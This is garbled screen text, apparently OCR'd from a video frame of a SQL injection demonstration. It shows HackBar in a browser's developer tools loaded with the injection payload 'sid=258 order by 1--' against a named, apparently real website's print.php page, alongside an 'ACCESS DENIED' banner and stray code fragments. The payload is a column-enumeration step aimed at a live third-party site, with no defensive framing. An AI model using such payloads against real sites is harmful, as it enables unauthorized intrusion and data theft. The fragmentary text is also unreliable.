 pro9.co.uk/html/print.php?sid=
www.pro9.co.uk/html/print.php?sid=258 order by 1--
'uri' ); ?>
!- ACCESS DENIED -!
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Load URL http://www.pro9.co.uk/html/print.php?sid=258 order by 1--
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data